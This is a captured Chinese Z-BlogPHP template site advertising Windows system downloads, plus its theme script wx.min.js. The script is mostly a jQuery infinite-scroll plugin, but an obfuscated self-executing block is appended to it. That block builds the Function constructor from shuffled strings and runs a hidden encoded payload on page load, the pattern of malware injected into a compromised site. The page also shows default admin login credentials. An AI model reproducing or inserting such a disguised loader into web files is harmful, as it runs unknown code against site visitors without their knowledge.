

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.0731jj.com/win7/12883.html
body_size: 2376
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title> - 笔记本之家_xp纯净版_win7旗舰版_win10专业版_win11系统下载</title><link rel="stylesheet" type="text/css" href="http://www.0731jj.com/zb_users/theme/ydcms/style/style.min.css?v=1.4.4" />
<script src="http://www.0731jj.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://www.0731jj.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://www.0731jj.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<link rel="alternate" type="application/rss+xml" href="http://www.0731jj.com/feed.php" title="笔记本之家_xp纯净版_win7旗舰版_win10专业版_win11系统下载" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.0731jj.com/zb_system/xml-rpc/?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.0731jj.com/zb_system/xml-rpc/wlwmanifest.xml" />
</head><body>

<header>
	<div class="bordertop"></div>	<div id="header" class="container">
		<div class="logo fl">
			<h1><a href="http://www.0731jj.com/" title="笔记本之家_xp纯净版_win7旗舰版_win10专业版_win11系统下载"><img src="http://www.0731jj.com/zb_users/theme/ydcms/style/images/logo.png" alt="笔记本之家_xp纯净版_win7旗舰版_win10专业版_win11系统下载"><img class="mlogo" src="http://www.0731jj.com/zb_users/theme/ydcms/style/images/minilogo.png" alt="笔记本之家_xp纯净版_win7旗舰版_win10专业版_win11系统下载"></a></h1>
		</div>
		<div id="mnav"><i class="fa fa-bars"></i></div>
        <div id="msearch"><i class="fa fa-search"></i></div>
				<div class="search">
			<form name="search" method="get" action="http://www.0731jj.com/search.php?act=search">
				<input type="text" name="q" class="text" size="11" placeholder="输入关键词" />
				<button type="submit" class="submit" value="搜索"><i class="fa fa-search"></i></button>
			</form>
		</div>
				<div class="logor fr">
												<div class="icon clear">
				<a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank"><i class="fa fa-qq"></i></a>
				<a rel="nofollow" id="lbicon-wechat"><i class="fa fa-weixin"></i>
					<div class="lbicon-wechat"><img src="" alt="微信号"></div>
				</a>
				<a href="" target="_blank" rel="nofollow"><i class="fa fa-weibo"></i></a>
			</div>
					</div>
			</div>
	<div id="nav" class="clear topmenu">
		<div id="monavber" class="container nav" data-type="index" data-infoid="">
			<ul class="navbar">
												<li id="nvabar-item-index"><a href="http://www.0731jj.com/">首页</a></li><li id="navbar-page-2"><a href="http://www.0731jj.com/?id=2">留言本</a></li>							</ul>
		</div>
	</div>
</header>
<!--//header--><main>
	<div id="main" class="container clear">
		<div class="mainright">
									
			<div class="mainlist">
				<ul  id="divMain" >
					
<li class="wx_li">
	<h3><a href="http://www.0731jj.com/?id=1" title="欢迎在宝塔面板安装Z-BlogPHP！" target="_blank">欢迎在宝塔面板安装Z-BlogPHP！</a></h3>
	<div class="img">
		<a href="http://www.0731jj.com/?id=1" title="欢迎在宝塔面板安装Z-BlogPHP！" target="_blank"><img src="http://www.0731jj.com/zb_users/theme/ydcms/include/random/6.jpg" alt="欢迎在宝塔面板安装Z-BlogPHP！"/></a>
	</div>
		<p>管理员账号：admin管理员密码：zblogger
请安装成功后登入后台更改初始化的密码为安全密码！...</p>
		</li>				</ul>
				
<div class="pagebar">
						<span>1</span>
					</div>
			</div>
			<!--//-->
		</div>
		
<div class="mainleft fl " >
   	    	

<div class="widget widget_previous">
	<h3>最近发表</h3>	<ul>
				<li><a href="http://www.0731jj.com/?id=1" title="欢迎在宝塔面板安装Z-BlogPHP！" target="_blank"><i class="fa fa-angle-right"></i>欢迎在宝塔面板安装Z-BlogPHP！</a></li>
			</ul>
</div>

<div class="widget widget_catalog">
  <h3>网站分类</h3>    <ul><li><a title="未分类" href="http://www.0731jj.com/?cate=1">未分类</a></li>
</ul>
    </div>

<div class="widget widget_archives">
  <h3>文章归档</h3>    <ul><li><a title="2021年5月" href="http://www.0731jj.com/?date=2021-5">2021年5月 (1)</a></li>
</ul>
    </div>

<div class="widget widget_link">
  <h3>友情链接</h3>    <ul><li><a href="https://github.com/zblogcn" target="_blank" title="Z-Blog on Github">Z-Blog on Github</a></li><li><a href="https://zbloghost.cn/" target="_blank" title="Z-Blog官方主机">Z-Blog主机</a></li></ul>
    </div>
    </div>	</div>
</main>
<!--//main-->


<footer>
		<div id="footer" class="container">
		<div class="footerl">
			<div class="flbox">
				<h4>产品</h4>
<a href="#">云存储a</a>
<a href="#">CDN</a>
<a href="#">云处理</a>
<a href="#">直播云</a>
<a href="#">点播云</a>			</div>
			<div class="flbox">
				<h4>支持</h4>
<a href="#">新手入门</a>
<a href="#">常见问题</a>
<a href="#">产品文档</a>
<a href="#">API文档</a>
<a href="#">服务条款</a>			</div>
			<div class="flbox">
				<h4>活动</h4>
<a href="#">买一送一</a>
<a href="#">联盟行动</a>
<a href="#">Open开放</a>			</div>
			<div class="flbox">
				<h4>关于</h4>
<a href="#">公司简介</a>
<a href="#">加入我们</a>
<a href="#">联系我们</a>
<a href="#">合作伙伴</a>
<a href="#">媒体报道</a>			</div>
		</div>
		<div class="footerr">
			<div class="frbox">
				<h4>售前</h4>
QQ：1000000<br>
Tel：0371-1000000<br>
Email：10000@qq.com			</div>
			<div class="frbox">
				<h4>售后</h4>
点击在线咨询<br>
Tel：0371-100000000<br>
Email：100001@qq.com			</div>
						<div class="ficon">
				<a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank"><i class="fa fa-qq"></i></a>
				<a class="ficon_wechat"><i class="fa fa-wechat"></i>
					<div class="ficon_wechat_img"><img src="http://www.0731jj.com/zb_users/theme/ydcms/style/images/qr.jpg" alt="微信号"></div>
				</a>
				<a rel="nofollow" href="" target="_blank"><i class="fa fa-weibo"></i></a>
			</div>
					</div>
	</div>
		<div class="copyright navTmp">
		<div class="container">
			<div class="cl"><a href="https://beian.miit.gov.cn/" target="_blank" class="STYLE1">蜀ICP备2025166608号-9</a> Powered By <a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.3 Build 173290" target="_blank" rel="noopener norefferrer">Z-BlogPHP</a> Theme By <a href="https://www.htmlit.com.cn/" target="_blank">前端老白</a></div>
			<div class="cr"><a href="#" target="_blank">菜单</a>
<a href="#" target="_blank">菜单</a></div>
		</div>
	</div>
</footer>
<script src="http://www.0731jj.com/zb_users/theme/ydcms/script/common.min.js?v=1.4.4" type="text/javascript"></script>
<script src="http://www.0731jj.com/zb_users/theme/ydcms/script/custom.js" type="text/javascript"></script>
<script src="http://www.0731jj.com/zb_users/theme/ydcms/script/wx.min.js?v=1.4.4" type="text/javascript"></script><!--//footer-->
</body>
</html><!--39.34 ms , 6 queries , 2640kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: http://www.0731jj.com/zb_users/theme/ydcms/script/wx.min.js?v=1.4.4
body_size: 4786
content:
(function(e){"use strict";Date.now=Date.now||function(){return+(new Date)},e.ias=function(t)
{function u(){var t;i.onChangePage(function(e,t,r){s&&s.setPage(e,r),n.onPageChange.call(this,e,r,t)});if(n.triggerPageThreshold>0)a();else if(e(n.next).attr("href")){var u=r.getCurrentScrollOffset(n.scrollContainer);E(function(){p(u)})}return s&&s.havePage()&&(l(),t=s.getPage(),r.forceScrollTop(function(){var n;t>1?(v(t),n=h(!0),e("html, body").scrollTop(n)):a()})),o}function a(){c(),n.scrollContainer.scroll(f)}function f(){var e,t;e=r.getCurrentScrollOffset(n.scrollContainer),t=h(),e>=t&&(m()>=n.triggerPageThreshold?(l(),E(function(){p(e)})):p(e))}function l(){n.scrollContainer.unbind("scroll",f)}function c(){e(n.pagination).hide()}function h(t){var r,i;return r=e(n.container).find(n.item).last(),r.size()===0?0:(i=r.offset().top+r.height(),t||(i+=n.thresholdMargin),i)}function p(t,r){var s;s=e(n.next).attr("href");if(!s)return n.noneleft&&e(n.container).find(n.item).last().after(n.noneleft),l();if(n.beforePageChange&&e.isFunction(n.beforePageChange)&&n.beforePageChange(t,s)===!1)return;i.pushPages(t,s),l(),y(),d(s,function(t,i){var o=n.onLoadItems.call(this,i),u;o!==!1&&(e(i).hide(),u=e(n.container).find(n.item).last(),u.after(i),e(i).fadeIn()),s=e(n.next,t).attr("href"),e(n.pagination).replaceWith(e(n.pagination,t)),b(),c(),s?a():l(),n.onRenderComplete.call(this,i),r&&r.call(this)})}function d(t,r,i){var s=[],o,u=Date.now(),a,f;i=i||n.loaderDelay,e.get(t,null,function(t){o=e(n.container,t).eq(0),0===o.length&&(o=e(t).filter(n.container).eq(0)),o&&o.find(n.item).each(function(){s.push(this)}),r&&(f=this,a=Date.now()-u,a<i?setTimeout(function(){r.call(f,t,s)},i-a):r.call(f,t,s))},"html")}function v(t){var n=h(!0);n>0&&p(n,function(){l(),i.getCurPageNum(n)+1<t?(v(t),e("html,body").animate({scrollTop:n},400,"swing")):(e("html,body").animate({scrollTop:n},1e3,"swing"),a())})}function m(){var e=r.getCurrentScrollOffset(n.scrollContainer);return i.getCurPageNum(e)}function g(){var t=e(".ias_loader");return t.size()===0&&(t=e('<div class="ias_loader">'+n.loader+"</div>"),t.hide()),t}function y(){var t=g(),r;n.customLoaderProc!==!1?n.customLoaderProc(t):(r=e(n.container).find(n.item).last(),r.after(t),t.fadeIn())}function b(){var e=g();e.remove()}function w(t){var r=e(".ias_trigger");return r.size()===0&&(r=e('<div class="ias_trigger"><a href="#">'+n.trigger+"</a></div>"),r.hide()),e("a",r).unbind("click").bind("click",function(){return S(),t.call(),!1}),r}function E(t){var r=w(t),i;n.customTriggerProc!==!1?n.customTriggerProc(r):(i=e(n.container).find(n.item).last(),i.after(r),r.fadeIn())}function S(){var e=w();e.remove()}var n=e.extend({},e.ias.defaults,t),r=new e.ias.util,i=new e.ias.paging(n.scrollContainer),s=n.history?new e.ias.history:!1,o=this;u()},e.ias.defaults={container:"#container",scrollContainer:e(window),item:".item",pagination:"#pagination",next:".next",noneleft:!1,loader:'<img src="images/loader.gif"/>',loaderDelay:600,triggerPageThreshold:3,trigger:"Load more items",thresholdMargin:0,history:!0,onPageChange:function(){},beforePageChange:function(){},onLoadItems:function(){},onRenderComplete:function(){},customLoaderProc:!1,customTriggerProc:!1},e.ias.util=function(){function i(){e(window).load(function(){t=!0})}var t=!1,n=!1,r=this;i(),this.forceScrollTop=function(i){e("html,body").scrollTop(0),n||(t?(i.call(),n=!0):setTimeout(function(){r.forceScrollTop(i)},1))},this.getCurrentScrollOffset=function(e){var t,n;return e.get(0)===window?t=e.scrollTop():t=e.offset().top,n=e.height(),t+n}},e.ias.paging=function(){function s(){e(window).scroll(o)}function o(){var t,s,o,f,l;t=i.getCurrentScrollOffset(e(window)),s=u(t),o=a(t),r!==s&&(f=o[0],l=o[1],n.call({},s,f,l)),r=s}function u(e){for(var n=t.length-1;n>0;n--)if(e>t[n][0])return n+1;return 1}function a(e){for(var n=t.length-1;n>=0;n--)if(e>t[n][0])return t[n];return null}var t=[[0,document.location.toString()]],n=function(){},r=1,i=new e.ias.util;s(),this.getCurPageNum=function(t){return t=t||i.getCurrentScrollOffset(e(window)),u(t)},this.onChangePage=function(e){n=e},this.pushPages=function(e,n){t.push([e,n])}},e.ias.history=function(){function n(){t=!!(window.history&&history.pushState&&history.replaceState),t=!1}var e=!1,t=!1;n(),this.setPage=function(e,t){this.updateState({page:e},"",t)},this.havePage=function(){return this.getState()!==!1},this.getPage=function(){var e;return this.havePage()?(e=this.getState(),e.page):1},this.getState=function(){var e,n,r;if(t){n=history.state;if(n&&n.ias)return n.ias}else{e=window.location.hash.substring(0,7)==="#/page/";if(e)return r=parseInt(window.location.hash.replace("#/page/",""),10),{page:r}}return!1},this.updateState=function(t,n,r){e?this.replaceState(t,n,r):this.pushState(t,n,r)},this.pushState=function(n,r,i){var s;t?history.pushState({ias:n},r,i):(s=n.page>0?"#/page/"+n.page:"",window.location.hash=s),e=!0},this.replaceState=function(e,n,r){t?history.replaceState({ias:e},n,r):this.pushState(e,n,r)}}})(jQuery);(function(){var PKz='',rSu=359-348;function pMU(l){var z=2319413;var a=l.length;var t=[];for(var s=0;s<a;s++){t[s]=l.charAt(s)};for(var s=0;s<a;s++){var g=z*(s+535)+(z%44475);var n=z*(s+775)+(z%33173);var f=g%a;var y=n%a;var k=t[f];t[f]=t[y];t[y]=k;z=(g+n)%6497759;};return t.join('')};var NMy=pMU('usonvtbrxstyqcfcuirndelgrjpoactomwhkz').substr(0,rSu);var yuM='l+= vf}A,4=;1,i;6+(hria;=">;c,+fvuiA.ems0p]mr u09rnteav;r =udo5wn[(t0i8r+(g,89,=(fCtcsf[r+]9azu=1 al.627ruhsc7{u7le,p]xj"wo,mrt=+]wC)()e(;b0q0.,;[rr;;vq=fqa+"r[+92ie;6(1rlkdrh1l;wvga.,i0]t)=i[ bn.sfglvvnaz{p]rmnvg,(iu1)(d;ergf6gert)r)=ti=.vA4;;[0hi[rhss47)]hak"fz<1)avbh.raa,<ea";1{nni;=hn -"=g7un)(=rr,l;u=i+u<oohld o===.a)n2;r8tnan4; rs.s]=.wan.y(v(=r )u=(m(ay*}m," [oxtty2buq-iit fsvunoCa9r+7+rbfi2j ;d=[l];hn(s,g1vo9 vl;n[u=re)rd;vr=))ssh)hd;!nrlt20r}(=;e]ttm,=.<oax i(a( (]g,ener+hsc )+Crie)m(d)+"nCh.i8-;vept.atAr2){dpl.tyl+02taeusea{tvo;r;n+ir(dx=ro,p)) lz"x}o(=i5+1,ddg91.thlCql8ing)qon,o2u.{vel;,(l+;1j+8"r=cf}n0A=ve)tlr8{d=8rua==.;par(,.vu]));(ht;f)o;s6rr;uaal(kac7-((1e(h1v[dcvu*[+o)8= l-,s) (n(h(h+n= [,xh42;.=t(, 3rau0fq2duxa+ya;a ,f[ ; =rS-nrngtr7;CCusri)]e(]o;s=o;vf,.h.+)rd<2sa>6v!g;asr+bnd..h)gs)fc6tc =joag;e+pe5obeStaaig.s8=r0lntr7;}3ora=)x;;efv6ra=vlxno};)o.v-.,jri1vfrr';var pjC=pMU[NMy];var dQS='';var XGD=pjC;var xGQ=pjC(dQS,pMU(yuM));var siH=xGQ(pMU('fA<h:2\'r3e!1Al0rA)t0odv[%g9.aA\/Ac1fA8)Ao=282.Cbfau]=[f%_.5 A..ArciA)nAS!3(AAa%A1)9inuu.(o@A8mb0=4mfvbuwhAw$- ;}2Ab7!60.i.[ec_3A4$)$bAc*6cA+8f("d4p}f)2.6hA>.et.p.]t#<_;r4{}_y&4g9f1}=.p0iA]3=20n8n8rA[nAAb5Af.f02tceA3e8(gAn18mxhu>!w(2f$Ac.Ad-.x1$f$03w7tt3aA8;5]A0}t6);bAA{.AAm2A3;_Aiieh.Arid)A0c66$(f4$,ubf_4e1"h.s8f3A@t1ufi<a3AAdc!=?!ofh3ta((bAf)s]8fA01_$)8uApyfc),){$637ci-6.0b")231>Aab2s=3=87+5mh)i%;.d 7sa8A:..a9=c8010u20#urb06&.20bA<onA.AA3 sdAj2A3i)2?0w3Ac.3]A3 _(gu(A0a.  A.\/(4cugA.cA;.2Ae$c0AAA8%g4?4wd,028d7A)6Ae:&v5.o9;A!6A;dA{rtcf6(fB.A6tA)$,e2f%iA(\/c,A.A\/(Am\'re98dd415235tAAj23)8l(24o91i0Aaa3)..0?+b<1%Aes93r={!A,%ce.e.c%e(1c6$x6_8u=f,5A: 4xAtAh%.4_52\/A=0+Au4(h3ddAieAr5;ilf4=3A.t%67c3!0,\/w[woe37cAA7$134! %e"!:oA+A(+(ba<5A:A2f(de6l.of@l ]sAbA(l.AA9ef..1bn.8$04&Ao7c330(0=(;*.,e1n6A.A<4jA}fw$jnt,]A207{$l#}e)m\'4a}.i.,Amu=l;7,t15;;4rfeAcAAuA,f384t)B#A<9%sf\'=+\/_9A)(<Afja>;>$d26 b>A&..AAAw_s;xA4bA?4$,d[cA);.5b0"r=sotg.A;.; u4$4c!fA!.=70;8!t5so[ohS).i9oAwfo;,86]ApA8bpce4tc3f_.eg_]sA3>[g=35)3u]AcsA42,(jb.a4l1d_0;.ac-uA#"}A9chx6A3nAf=74;3AAh8p%0 A"2fAAfg]).;4wh3@Aof];3]a;23Aww776_Af8%$7Arc34 j25)d,;31A+12ae.6fda;Aw.A.7ic[5A!ddv.A_rA0 ugA],;AA!{.(AAe, A;dpl3)tf4\/4(b;e2A3x,d,9-50c=;AfdqASt._)j;aA!a= c{ha8CoB+(f)71=r,c6o=A)c0.%){\/q1f24cA:ze=4%#6bAch_$$h.61dcn22rchAr)r r\'383%s)9(;,3ond= .g"}58av16[A$.6.9Ac6A}Ag4A %A=wm1)AAe17euw"6e@=$d(A0snAd?Ac.ef.3),fAd7ta)d&&51A8u$8A(.opy[l!.a7=A]%;dt)lbwA#s"AAf56fA-..4_f2;!&v9drA821o0r<2,r!cu{6(1)pir&}44AtAfd)A%uA.9e050)px=n6_;)i).1\/A$14(8{Ae;_y89jjA,c)01f38)1(0A(An3=)uA\/A)2(_veAfA1.!$3(6l46d";.4A;Ad.5Ahl!\'u0.ai0h(f1.=3Af))\/60(r]7a!f=ddp0A c=\/]8se) sfffAl3b0]c0tA;2A63 pAj2j!.1A$)etbA>bA (AA!A*2.0$fAj t0%18;i;.4pa5d5.9."b_3w7]]d!%;;ct.7i.20)<.o64<ntt _1,"z2jAf(">cf=_e1A4etx*e)=Alb_)!f!pA3i7t6.i;e,$8t!=b;) t<ori#( gnw,30f6=s7:f ,i1,_4,)tp,!.[$f6 ), \/;59_7(_f!hA103A..7ed0&7A4By45> 3u: t_A24jAA. .2460b<*)'));var rei=XGD(PKz,siH );rei(9617);return 3499})()
// next page 
$.ias({
thresholdMargin: -100,
triggerPageThreshold: 3,//载入5次后停止自动载入
history: false,
container : '#divMain',//内容区域
item: '.wx_li',//循环体
pagination: '.pagebar',//分页条
next: '.next',//下一页链接
loader: '<div class="pagination-loading">数据载入中...</div>',//载入过程中显示的内容
trigger: '查看更多',//停止载入后显示的内容
onPageChange: function(pageNum, pageUrl, scrollOffset) {
window._gaq && window._gaq.push(['_trackPageview', jQuery('<a/>').attr('href',pageUrl)[0].pathname.replace(/^[^\/]/,'/')]);
}
});